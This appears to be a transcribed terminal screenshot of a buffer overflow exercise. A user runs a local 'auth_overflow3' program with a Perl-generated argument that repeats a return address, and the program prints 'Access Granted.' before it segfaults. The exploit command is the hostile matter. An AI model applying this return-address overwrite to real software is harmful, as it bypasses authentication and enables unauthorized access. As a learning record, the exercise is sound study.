 bufferOverflow : zsh – Konsole
File Edit View Bookmarks Settings Help
dallin@dallin-ThinkPad-Edge-E220s-Kubuntu ~/Downloads/bufferOverflow
% ./auth_overflow3 `perl -e 'print "\x7c\x85\x04\x08"x9'`
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
zsh: segmentation fault (core dumped)  ./auth_overflow3 `perl -e 'print "\x7c\x85\x04\x08"x9'`
dallin@dallin-ThinkPad-Edge-E220s-Kubuntu ~/Downloads/bufferOverflow